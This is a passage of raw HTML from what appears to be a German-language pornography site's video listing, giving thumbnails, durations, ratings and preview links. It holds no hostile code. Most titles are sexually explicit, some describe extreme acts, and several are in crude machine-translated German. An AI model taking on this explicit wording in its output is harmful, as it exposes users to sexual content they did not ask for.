data-srcset="https://image-cdn.eispop.com/thumbs/2021/03/452542/400x225/11.jpg 400w, https://image-cdn.eispop.com/thumbs/2021/03/452542/320x180/11.jpg 320w, https://image-cdn.eispop.com/thumbs/2021/03/452542/320x180/11.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Hazel Moore liebt anal prowess und sie weiß, wie man es macht" alt="Hazel Moore liebt anal prowess und sie weiß, wie man es macht"><img data-src="https://image-cdn.eispop.com/thumbs/2021/03/452542/tags/2249-320x180.jpg?ver=3" src="https://image-cdn.eispop.com/thumbs/2021/03/452542/tags/2249-320x180.jpg?ver=3" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2021/03/452542/320x180/11.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2021/03/452542/452542_1.mp4' data-post_url='/videos/206836/hazel-moore-liebt-anal-prowess-und-sie-weiss-wie-man-es-macht.html' srcset="https://image-cdn.eispop.com/thumbs/2021/03/452542/tags/2249-400x225.jpg?ver=3 400w, https://image-cdn.eispop.com/thumbs/2021/03/452542/tags/2249-320x180.jpg?ver=3 320w, https://image-cdn.eispop.com/thumbs/2021/03/452542/tags/2249-240x135.jpg?ver=3 240w, https://image-cdn.eispop.com/thumbs/2021/03/452542/tags/2249-120x68.jpg?ver=3 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>39:45</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>66.7%</span></div></div></section><section id="multifilter_videos_205588" class="video_item_wrapper even_item video_item_medium " data-post_id="205588"  data-post_duration="3200" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/205588/doppelte-anale-penetration-mit-der-faust-und-mit-viel-urin.html">Doppelte anale Penetration, mit der Faust und mit viel Urin!</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  js_tag_pos" href="/videos/205588/doppelte-anale-penetration-mit-der-faust-und-mit-viel-urin.html" data-tag_pos="3014" alt="Doppelte anale Penetration, mit der Faust und mit viel Urin!"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2021/07/466184/320x180/17.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2021/07/466184/400x225/17.jpg 400w, https://image-cdn.eispop.com/thumbs/2021/07/466184/320x180/17.jpg 320w, https://image-cdn.eispop.com/thumbs/2021/07/466184/320x180/17.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Doppelte anale Penetration, mit der Faust und mit viel Urin!" alt="Doppelte anale Penetration, mit der Faust und mit viel Urin!"><img data-src="https://image-cdn.eispop.com/thumbs/2021/07/466184/tags/3014-320x180.jpg?ver=3" src="https://image-cdn.eispop.com/thumbs/2021/07/466184/tags/3014-320x180.jpg?ver=3" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2021/07/466184/320x180/17.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2021/07/466184/466184_1.mp4' data-post_url='/videos/205588/doppelte-anale-penetration-mit-der-faust-und-mit-viel-urin.html' srcset="https://image-cdn.eispop.com/thumbs/2021/07/466184/tags/3014-400x225.jpg?ver=3 400w, https://image-cdn.eispop.com/thumbs/2021/07/466184/tags/3014-320x180.jpg?ver=3 320w, https://image-cdn.eispop.com/thumbs/2021/07/466184/tags/3014-240x135.jpg?ver=3 240w, https://image-cdn.eispop.com/thumbs/2021/07/466184/tags/3014-120x68.jpg?ver=3 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>53:20</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>66.7%</span></div></div></section><section id="multifilter_videos_140230" class="video_item_wrapper odd_item video_item_medium " data-post_id="140230"  data-post_duration="544" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/140230/tiefer-analsex-fuer-diese-schoene-frau.html">Tiefer Analsex für diese schöne Frau</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  js_tag_pos" href="/videos/140230/tiefer-analsex-fuer-diese-schoene-frau.html" data-tag_pos="328" alt="Tiefer Analsex für diese schöne Frau"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2018/02/253551/320x180/18.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2018/02/253551/400x225/18.jpg 400w, https://image-cdn.eispop.com/thumbs/2018/02/253551/320x180/18.jpg 320w, https://image-cdn.eispop.com/thumbs/2018/02/253551/320x180/18.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Tiefer Analsex für diese schöne Frau" alt="Tiefer Analsex für diese schöne Frau"><img data-src="https://image-cdn.eispop.com/thumbs/2018/02/253551/tags/328-320x180.jpg?ver=3" src="https://image-cdn.eispop.com/thumbs/2018/02/253551/tags/328-320x180.jpg?ver=3" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2018/02/253551/320x180/18.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2018/02/253551/253551_1.mp4' data-post_url='/videos/140230/tiefer-analsex-fuer-diese-schoene-frau.html' srcset="https://image-cdn.eispop.com/thumbs/2018/02/253551/tags/328-400x225.jpg?ver=3 400w, https://image-cdn.eispop.com/thumbs/2018/02/253551/tags/328-320x180.jpg?ver=3 320w, https://image-cdn.eispop.com/thumbs/2018/02/253551/tags/328-240x135.jpg?ver=3 240w, https://image-cdn.eispop.com/thumbs/2018/02/253551/tags/328-120x68.jpg?ver=3 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>09:04</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="multifilter_videos_217944" class="video_item_wrapper even_item video_item_medium " data-post_id="217944"  data-post_duration="2832" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/217944/wunderschoene-rothaarige-hat-eine-gute-zeit-mit-fuenf-jungs.html">Wunderschöne Rothaarige hat eine gute Zeit mit fünf Jungs</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  js_tag_pos" href="/videos/217944/wunderschoene-rothaarige-hat-eine-gute-zeit-mit-fuenf-jungs.html" data-tag_pos="2572" alt="Wunderschöne Rothaarige hat eine gute Zeit mit fünf Jungs"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2024/10/531462/320x180/3.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2024/10/531462/400x225/3.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/10/531462/320x180/3.jpg 320w, https://image-cdn.eispop.com/thumbs/2024/10/531462/320x180/3.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Wunderschöne Rothaarige hat eine gute Zeit mit fünf Jungs" alt="Wunderschöne Rothaarige hat eine gute Zeit mit fünf Jungs"><img data-src="https://image-cdn.eispop.com/thumbs/2024/10/531462/tags/2572-320x180.jpg?ver=3" src="https://image-cdn.eispop.com/thumbs/2024/10/531462/tags/2572-320x180.jpg?ver=3" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2024/10/531462/320x180/3.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2024/10/531462/531462_1.mp4' data-post_url='/videos/217944/wunderschoene-rothaarige-hat-eine-gute-zeit-mit-fuenf-jungs.html' srcset="https://image-cdn.eispop.com/thumbs/2024/10/531462/tags/2572-400x225.jpg?ver=3 400w, https://image-cdn.eispop.com/thumbs/2024/10/531462/tags/2572-320x180.jpg?ver=3 320w, https://image-cdn.eispop.com/thumbs/2024/10/531462/tags/2572-240x135.jpg?ver=3 240w, https://image-cdn.eispop.com/thumbs/2024/10/531462/tags/2572-120x68.jpg?ver=3 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>47:12</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="multifilter_videos_214563" class="video_item_wrapper odd_item video_item_medium " data-post_id="214563"  data-post_duration="1315" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/214563/giada-sph-oeffnet-ihren-arsch-weit-offen-fuer-diesen-grossen-schwarzen-schwanz.html">Giada SPH öffnet ihren Arsch weit offen für diesen großen schwarzen Schwanz</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur js_tag_pos" href="/videos/214563/giada-sph-oeffnet-ihren-arsch-weit-offen-fuer-diesen-grossen-schwarzen-schwanz.html" data-tag_pos="1260" alt="Giada SPH öffnet ihren Arsch weit offen für diesen großen schwarzen Schwanz"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.eispop.com/thumbs/2024/07/526067/320x180/3.jpg" alt="Bestätigen Sie Ihr Alter"><img data-src="https://image-cdn.eispop.com/thumbs/2024/07/526067/320x180/3.jpg" src="https://image-cdn.eispop.com/thumbs/2024/07/526067/320x180/3.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.eispop.com/thumbs/2024/07/526067/320x180/3.jpg" data-thumbs='[3]' srcset="https://image-cdn.eispop.com/thumbs/2024/07/526067/400x225/3.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/07/526067/320x180/3.jpg 320w, https://image-cdn.eispop.com/thumbs/2024/07/526067/320x180/3.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.eispop.com/thumbs/2024/07/526067/320x180/17.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2024/07/526067/400x225/17.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/07/526067/320x180/17.jpg 320w, https://image-cdn.eispop.com/thumbs/2024/07/526067/320x180/17.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Giada SPH öffnet ihren Arsch weit offen für diesen großen schwarzen Schwanz" alt="Giada SPH öffnet ihren Arsch weit offen für diesen großen schwarzen Schwanz"><img data-src="https://image-cdn.eispop.com/thumbs/2024/07/526067/tags/1260-320x180.jpg?ver=3" src="https://image-cdn.eispop.com/thumbs/2024/07/526067/tags/1260-320x180.jpg?ver=3" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2024/07/526067/320x180/17.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2024/07/526067/526067_1.mp4' data-post_url='/videos/214563/giada-sph-oeffnet-ihren-arsch-weit-offen-fuer-diesen-grossen-schwarzen-schwanz.html' srcset="https://image-cdn.eispop.com/thumbs/2024/07/526067/tags/1260-400x225.jpg?ver=3 400w, https://image-cdn.eispop.com/thumbs/2024/07/526067/tags/1260-320x180.jpg?ver=3 320w, https://image-cdn.eispop.com/thumbs/2024/07/526067/tags/1260-240x135.jpg?ver=3 240w, https://image-cdn.eispop.com/thumbs/2024/07/526067/tags/1260-120x68.jpg?ver=3 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>21:55</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>25%</span></div></div></section><section id="multifilter_videos_177225" class="video_item_wrapper even_item video_item_medium " data-post_id="177225"  data-post_duration="1378" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/177225/broody-bruenette-lena-der-stecker-bekommt-anal-in-einem-dreier.html">Broody Brünette Lena der Stecker bekommt anal in einem Dreier</a></h2><i class="icon icon_19 icon-ic_19_qlt_sd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  js_tag_pos" href="/videos/177225/broody-bruenette-lena-der-stecker-bekommt-anal-in-einem-dreier.html" data-tag_pos="1325" alt="Broody Brünette Lena der Stecker bekommt anal in einem Dreier"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2021/05/460162/320x180/7.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2021/05/460162/400x225/7.jpg 400w, https://image-cdn.eispop.com/thumbs/2021/05/460162/320x180/7.jpg 320w, https://image-cdn.eispop.com/thumbs/2021/05/460162/320x180/7.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Broody Brünette Lena der Stecker bekommt anal in einem Dreier" alt="Broody Brünette Lena der Stecker bekommt anal in einem Dreier"><img data-src="https://image-cdn.eispop.com/thumbs/2021/05/460162/tags/1325-320x180.jpg?ver=3" src="https://image-cdn.eispop.com/thumbs/2021/05/460162/tags/1325-320x180.jpg?ver=3" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2021/05/460162/320x180/7.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2021/05/460162/460162_1.mp4' data-post_url='/videos/177225/broody-bruenette-lena-der-stecker-bekommt-anal-in-einem-dreier.html' srcset="https://image-cdn.eispop.com/thumbs/2021/05/460162/tags/1325-400x225.jpg?ver=3 400w, https://image-cdn.eispop.com/thumbs/2021/05/460162/tags/1325-320x180.jpg?ver=3 320w, https://image-cdn.eispop.com/thumbs/2021/05/460162/tags/1325-240x135.jpg?ver=3 240w, https://image-cdn.eispop.com/thumbs/2021/05/460162/tags/1325-120x68.jpg?ver=3 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>22:58</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="multifilter_videos_224062" class="video_item_wrapper odd_item video_item_medium " data-post_id="224062"  data-post_duration="2873" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/224062/gia-paige-gets-sie-arschloch-pounded-im-dies-hardcore-porno.html">Gia paige gets sie arschloch pounded im dies hardcore porno</a></h2><i class="icon icon_19 icon-ic_19_qlt_4k pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  js_tag_pos" href="/videos/224062/gia-paige-gets-sie-arschloch-pounded-im-dies-hardcore-porno.html" data-tag_pos="2752" alt="Gia paige gets sie arschloch pounded im dies hardcore porno"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"><img class="img_sfw_class sfw_class_10" src="https://image-cdn.eispop.com/thumbs/2025/05/551446/320x180/1.jpg" alt="Bestätigen Sie Ihr Alter" srcset="https://image-cdn.eispop.com/thumbs/2025/05/551446/400x225/1.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/05/551446/320x180/1.jpg 320w, https://image-cdn.eispop.com/thumbs/2025/05/551446/320x180/1.jpg 320w"><img class="img_sfw_class sfw_class_20" src="https://image-cdn.eispop.com/thumbs/2025/05/551446/320x180/1.jpg" alt="Bestätigen Sie Ihr Alter" srcset="https://image-cdn.eispop.com/thumbs/2025/05/551446/400x225/1.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/05/551446/320x180/1.jpg 320w, https://image-cdn.eispop.com/thumbs/2025/05/551446/320x180/1.jpg 320w"><img class="sfw_class_thumb_preview hidden" data-src="" src="" loading="lazy" data_base_url="https://image-cdn.eispop.com/thumbs/2025/05/551446/320x180/1.jpg" data-thumbs_10='[1]' data-thumbs_20='[1]' srcset="" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.eispop.com/thumbs/2025/05/551446/320x180/1.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2025/05/551446/400x225/1.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/05/551446/320x180/1.jpg 320w, https://image-cdn.eispop.com/thumbs/2025/05/551446/320x180/1.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Gia paige gets sie arschloch pounded im dies hardcore porno" alt="Gia paige gets sie arschloch pounded im dies hardcore porno"><img data-src="https://image-cdn.eispop.com/thumbs/2025/05/551446/tags/2752-320x180.jpg?ver=3" src="https://image-cdn.eispop.com/thumbs/2025/05/551446/tags/2752-320x180.jpg?ver=3" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2025/05/551446/320x180/1.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2025/05/551446/551446_1.mp4' data-post_url='/videos/224062/gia-paige-gets-sie-arschloch-pounded-im-dies-hardcore-porno.html' srcset="https://image-cdn.eispop.com/thumbs/2025/05/551446/tags/2752-400x225.jpg?ver=3 400w, https://image-cdn.eispop.com/thumbs/2025/05/551446/tags/2752-320x180.jpg?ver=3 320w, https://image-cdn.eispop.com/thumbs/2025/05/551446/tags/2752-240x135.jpg?ver=3 240w, https://image-cdn.eispop.com/thumbs/2025/05/551446/tags/2752-120x68.jpg?ver=3 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>47:53</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="multifilter_videos_223871" class="video_item_wrapper even_item video_item_medium " data-post_id="223871"  data-post_duration="3371" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/223871/andi-rose-im-ein-rauh-anal-fick-und-haarig-muschi-ficken.html">Andi rose im ein rauh anal fick und haarig muschi ficken</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  js_tag_pos" href="/videos/223871/andi-rose-im-ein-rauh-anal-fick-und-haarig-muschi-ficken.html" data-tag_pos="2070" alt="Andi rose im ein rauh anal fick und haarig muschi ficken"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2025/04/550993/320x180/16.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2025/04/550993/400x225/16.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/04/550993/320x180/16.jpg 320w, https://image-cdn.eispop.com/thumbs/2025/04/550993/320x180/16.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Andi rose im ein rauh anal fick und haarig muschi ficken" alt="Andi rose im ein rauh anal fick und haarig muschi ficken"><img data-src="https://image-cdn.eispop.com/thumbs/2025/04/550993/tags/2070-320x180.jpg?ver=3" src="https://image-cdn.eispop.com/thumbs/2025/04/550993/tags/2070-320x180.jpg?ver=3" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2025/04/550993/320x180/16.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2025/04/550993/550993_1.mp4' data-post_url='/videos/223871/andi-rose-im-ein-rauh-anal-fick-und-haarig-muschi-ficken.html' srcset="https://image-cdn.eispop.com/thumbs/2025/04/550993/tags/2070-400x225.jpg?ver=3 400w, https://image-cdn.eispop.com/thumbs/2025/04/550993/tags/2070-320x180.jpg?ver=3 320w, https://image-cdn.eispop.com/thumbs/2025/04/550993/tags/2070-240x135.jpg?ver=3 240w, https://image-cdn.eispop.com/thumbs/2025/04/550993/tags/2070-120x68.jpg?ver=3 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>56:11</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>27.3%</span></div></div></section><section id="multifilter_videos_223107" class="video_item_wrapper odd_item video_item_medium " data-post_id="223107"  data-post_duration="2093" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/223107/veronica-leal-und-clemence-audiard-bei-einer-besprechung-im-buero.html">Veronica Leal und Clemence Audiard bei einer Besprechung im Büro.</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  js_tag_pos" href="/videos/223107/veronica-leal-und-clemence-audiard-bei-einer-besprechung-im-buero.html" data-tag_pos="1210" alt="Veronica Leal und Clemence Audiard bei einer Besprechung im Büro."><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"><img class="img_sfw_class sfw_class_0" src="https://image-cdn.eispop.com/thumbs/2025/04/550565/320x180/1.jpg" alt="Bestätigen Sie Ihr Alter" srcset="https://image-cdn.eispop.com/thumbs/2025/04/550565/400x225/1.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/04/550565/320x180/1.jpg 320w, https://image-cdn.eispop.com/thumbs/2025/04/550565/320x180/1.jpg 320w"><img class="img_sfw_class sfw_class_20" src="https://image-cdn.eispop.com/thumbs/2025/04/550565/320x180/3.jpg" alt="Bestätigen Sie Ihr Alter" srcset="https://image-cdn.eispop.com/thumbs/2025/04/550565/400x225/3.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/04/550565/320x180/3.jpg 320w, https://image-cdn.eispop.com/thumbs/2025/04/550565/320x180/3.jpg 320w"><img class="sfw_class_thumb_preview hidden" data-src="" src="" loading="lazy" data_base_url="https://image-cdn.eispop.com/thumbs/2025/04/550565/320x180/3.jpg" data-thumbs_0='[1]' data-thumbs_20='[1..3]' srcset="" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.eispop.com/thumbs/2025/04/550565/320x180/9.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2025/04/550565/400x225/9.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/04/550565/320x180/9.jpg 320w, https://image-cdn.eispop.com/thumbs/2025/04/550565/320x180/9.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Veronica Leal und Clemence Audiard bei einer Besprechung im Büro." alt="Veronica Leal und Clemence Audiard bei einer Besprechung im Büro."><img data-src="https://image-cdn.eispop.com/thumbs/2025/04/550565/tags/1210-320x180.jpg?ver=3" src="https://image-cdn.eispop.com/thumbs/2025/04/550565/tags/1210-320x180.jpg?ver=3" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2025/04/550565/320x180/9.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2025/04/550565/550565_1.mp4' data-post_url='/videos/223107/veronica-leal-und-clemence-audiard-bei-einer-besprechung-im-buero.html' srcset="https://image-cdn.eispop.com/thumbs/2025/04/550565/tags/1210-400x225.jpg?ver=3 400w, https://image-cdn.eispop.com/thumbs/2025/04/550565/tags/1210-320x180.jpg?ver=3 320w, https://image-cdn.eispop.com/thumbs/2025/04/550565/tags/1210-240x135.jpg?ver=3 240w, https://image-cdn.eispop.com/thumbs/2025/04/550565/tags/1210-120x68.jpg?ver=3 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>34:53</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>75%</span></div></div></section><section id="multifilter_videos_222749" class="video_item_wrapper even_item video_item_medium " data-post_id="222749"  data-post_duration="3735" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/222749/bruenette-mieze-briseida-myers-gefickt-im-gangbang-und-ins-gesicht-samenerguss.html">Brünette mieze briseida myers gefickt im gangbang und ins gesicht samenerguss</a></h2><i class="icon icon_19 icon-ic_19_qlt_4k pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  js_tag_pos" href="/videos/222749/bruenette-mieze-briseida-myers-gefickt-im-gangbang-und-ins-gesicht-samenerguss.html" data-tag_pos="1567" alt="Brünette mieze briseida myers gefickt im gangbang und ins gesicht samenerguss"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2025/04/547471/320x180/20.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2025/04/547471/400x225/20.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/04/547471/320x180/20.jpg 320w, https://image-cdn.eispop.com/thumbs/2025/04/547471/320x180/20.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Brünette mieze briseida myers gefickt im gangbang und ins gesicht samenerguss" alt="Brünette mieze briseida myers gefickt im gangbang und ins gesicht samenerguss"><img data-src="https://image-cdn.eispop.com/thumbs/2025/04/547471/tags/1567-320x180.jpg?ver=3" src="https://image-cdn.eispop.com/thumbs/2025/04/547471/tags/1567-320x180.jpg?ver=3" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2025/04/547471/320x180/20.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2025/04/547471/547471_1.mp4' data-post_url='/videos/222749/bruenette-mieze-briseida-myers-gefickt-im-gangbang-und-ins-gesicht-samenerguss.html' srcset="https://image-cdn.eispop.com/thumbs/2025/04/547471/tags/1567-400x225.jpg?ver=3 400w, https://image-cdn.eispop.com/thumbs/2025/04/547471/tags/1567-320x180.jpg?ver=3 320w, https://image-cdn.eispop.com/thumbs/2025/04/547471/tags/1567-240x135.jpg?ver=3 240w, https://image-cdn.eispop.com/thumbs/2025/04/547471/tags/1567-120x68.jpg?ver=3 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>01:02:15</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>54.5%</span></div></div></section><section id="multifilter_videos_217553" class="video_item_wrapper odd_item video_item_medium " data-post_id="217553"  data-post_duration="734" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/217553/grosser-dicker-weisser-schwanz-dringt-tief-in-riley-reid-s-arschloch-ein.html">Großer dicker weißer Schwanz dringt tief in Riley Reid's Arschloch ein</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  js_tag_pos" href="/videos/217553/grosser-dicker-weisser-schwanz-dringt-tief-in-riley-reid-s-arschloch-ein.html" data-tag_pos="659" alt="Großer dicker weißer Schwanz dringt tief in Riley Reid's Arschloch ein"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2018/09/280354/320x180/15.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2018/09/280354/400x225/15.jpg 400w, https://image-cdn.eispop.com/thumbs/2018/09/280354/320x180/15.jpg 320w, https://image-cdn.eispop.com/thumbs/2018/09/280354/320x180/15.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Großer dicker weißer Schwanz dringt tief in Riley Reid's Arschloch ein" alt="Großer dicker weißer Schwanz dringt tief in Riley Reid's Arschloch ein"><img data-src="https://image-cdn.eispop.com/thumbs/2018/09/280354/tags/659-320x180.jpg?ver=3" src="https://image-cdn.eispop.com/thumbs/2018/09/280354/tags/659-320x180.jpg?ver=3" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2018/09/280354/320x180/15.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2018/09/280354/280354_1.mp4' data-post_url='/videos/217553/grosser-dicker-weisser-schwanz-dringt-tief-in-riley-reid-s-arschloch-ein.html' srcset="https://image-cdn.eispop.com/thumbs/2018/09/280354/tags/659-400x225.jpg?ver=3 400w, 